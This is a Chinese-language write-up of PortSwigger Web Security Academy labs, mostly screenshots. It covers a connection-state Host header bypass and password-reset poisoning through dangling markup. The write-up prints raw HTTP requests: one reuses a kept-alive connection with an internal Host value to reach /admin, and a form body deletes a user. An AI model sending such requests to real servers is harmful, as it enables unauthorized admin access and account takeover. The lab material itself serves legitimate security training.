


通过连接状态攻击绕过主机验证
可以看到被重定向了
GET / HTTP/1.1 Host: 0a3300ef04358f1ac19a7b4a00be002d.web-security-academy.net Cookie: _lab=46%7cMCwCFCW2jGKk7EggGyX5jo64bfPHB13fAhQK9qvDaDdbfqt%2foK0p2lHDw0Re1eOJMD7Az1E5rrXz6ZwV3yf1Wu090VfgX85M7T78DbyVoRuieBAv2hJF52MT%2f0u2kJn6zBD2NlQon9nzxekNaGfh1y1fBIDqxcJidw4WA8z%2bKF%2fLbZ8%3d; session=sQBbhL1mMR4fAaWOaMynKN04QUsTf5IC Cache-Control: max-age=0 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: cross-site Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: https://portswigger.net/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: keep-alive
GET /admin HTTP/1.1 Host: 192.168.0.1 Cookie: _lab=46%7cMCwCFCW2jGKk7EggGyX5jo64bfPHB13fAhQK9qvDaDdbfqt%2foK0p2lHDw0Re1eOJMD7Az1E5rrXz6ZwV3yf1Wu090VfgX85M7T78DbyVoRuieBAv2hJF52MT%2f0u2kJn6zBD2NlQon9nzxekNaGfh1y1fBIDqxcJidw4WA8z%2bKF%2fLbZ8%3d; session=sQBbhL1mMR4fAaWOaMynKN04QUsTf5IC Cache-Control: max-age=0 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108" Sec-Ch-Ua-Mobile: ?0 Sec-Ch-Ua-Platform: "Windows" Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Sec-Fetch-Site: cross-site Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: https://portswigger.net/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close
可见第二个请求成功访问到了 admin
csrf=l11GbSyGVndr1dY3Az15CJhlI60cTluI&username=carlos



通过悬挂标记重置密码中毒


可见电子邮件不需要自定义密码 而是返回了一个新的密码 我们现在就需要得到这个密码
这里在重置密码时 我们给host任意端口 发现也可以发送邮件
并且我们输入的字符 被放到了 响应里面
